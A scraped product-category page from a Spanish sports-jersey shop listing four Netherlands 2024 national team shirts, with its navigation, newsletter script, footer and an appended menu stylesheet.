act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://www.cfb3camisetas.com.es/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>            <li><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813">Adultos</a></li>            <li><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819">Selección de holanda</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://www.cfb3camisetas.com.es/liga-de-españa" class="list-group-item">Liga de España</a> <a href="https://www.cfb3camisetas.com.es/mundial-2026" class="list-group-item">Mundial 2026</a> <a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" class="list-group-item">Selecciones nacionales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" class="list-group-item">Camisetas nfl y rugby</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" class="list-group-item">NBA y NCAA</a> <a href="https://www.cfb3camisetas.com.es/equipaciones-niños" class="list-group-item">Equipaciones niños</a> <a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" class="list-group-item">Ligas Internacionales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-retro" class="list-group-item">Camisetas retro</a> <a href="https://www.cfb3camisetas.com.es/eurocopa-2024" class="list-group-item">Eurocopa 2024</a> <a href="https://www.cfb3camisetas.com.es/camisetas-especiales" class="list-group-item">Camisetas especiales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-mlb-1184" class="list-group-item">Camisetas mlb</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa-1258" class="list-group-item">Camisetas nba y ncaa</a> <a href="https://www.cfb3camisetas.com.es/entrenamiento" class="list-group-item">Entrenamiento & Chandals</a> <a href="https://www.cfb3camisetas.com.es/formula-1" class="list-group-item">Fórmula 1</a> <a href="https://www.cfb3camisetas.com.es/camisetas-mlb" class="list-group-item">mlb</a> <a href="https://www.cfb3camisetas.com.es/pantalones" class="list-group-item">Pantalones</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Selección de holanda</h1>			</div>            <div class="custom-category">                <div><a href="https://www.cfb3camisetas.com.es/compare-products.html" id="compare-total" rel="nofollow">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 4 de 4 (1 Paginas)</span>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-2a-equipacion-2024--authentic.html" class="product-image">
												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/202403/holanda-2a-equipacion-2024-authentic-6357-600x695.png" alt="CFB3-Camisetas Holanda 2a equipación 2024 - authentic" title="CFB3-Camisetas Holanda 2a equipación 2024 - authentic" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-2a-equipacion-2024--authentic.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-2a-equipacion-2024--authentic.html" alt="CFB3-Camisetas Holanda 2a equipación 2024 - authentic" title="CFB3-Camisetas Holanda 2a equipación 2024 - authentic">CFB3-Camisetas Holanda 2a equipación 2024 - authe...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">23.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('6357', '1')"></i><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('6357');"><span>Añadir a la lista de deseos</span></button>
												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('6357');"><span>Comparar este Producto</span></button>
											</div>

										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-2a-equipacion-2024.html" class="product-image">
												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/202403/holanda-2a-equipacion-2024-6359-600x695.jpg" alt="CFB3-Camisetas Holanda 2a equipación 2024" title="CFB3-Camisetas Holanda 2a equipación 2024" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-2a-equipacion-2024.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-2a-equipacion-2024.html" alt="CFB3-Camisetas Holanda 2a equipación 2024" title="CFB3-Camisetas Holanda 2a equipación 2024">CFB3-Camisetas Holanda 2a equipación 2024</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">18.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('6359', '1')"></i><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('6359');"><span>Añadir a la lista de deseos</span></button>
												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('6359');"><span>Comparar este Producto</span></button>
											</div>

										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-1a-equipacion-2024--authentic.html" class="product-image">
												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/202403/holanda-1a-equipacion-2024-authentic-6358-600x695.png" alt="CFB3-Camisetas Holanda 1a equipación 2024 - authentic" title="CFB3-Camisetas Holanda 1a equipación 2024 - authentic" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-1a-equipacion-2024--authentic.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-1a-equipacion-2024--authentic.html" alt="CFB3-Camisetas Holanda 1a equipación 2024 - authentic" title="CFB3-Camisetas Holanda 1a equipación 2024 - authentic">CFB3-Camisetas Holanda 1a equipación 2024 - authe...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">23.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('6358', '1')"></i><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('6358');"><span>Añadir a la lista de deseos</span></button>
												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('6358');"><span>Comparar este Producto</span></button>
											</div>

										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-1a-equipacion-2024.html" class="product-image">
												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/202403/holanda-1a-equipacion-2024-6360-600x695.jpg" alt="CFB3-Camisetas Holanda 1a equipación 2024" title="CFB3-Camisetas Holanda 1a equipación 2024" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-1a-equipacion-2024.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813/seleccion-de-holanda-819/cfb3-camisetas-holanda-1a-equipacion-2024.html" alt="CFB3-Camisetas Holanda 1a equipación 2024" title="CFB3-Camisetas Holanda 1a equipación 2024">CFB3-Camisetas Holanda 1a equipación 2024</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">18.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('6360', '1')"></i><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('6360');"><span>Añadir a la lista de deseos</span></button>
												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('6360');"><span>Comparar este Producto</span></button>
											</div>

										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 4 de 4 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#186b7d6a6e717b7d587b7e7a2b7b7975716b7d6c796b367b7775367d6b"><span class="__cf_email__" data-cfemail="d2a1b7a0a4bbb1b792b1b4b0e1b1b3bfbba1b7a6b3a1fcb1bdbffcb7a1">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1516
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 28px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 250px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
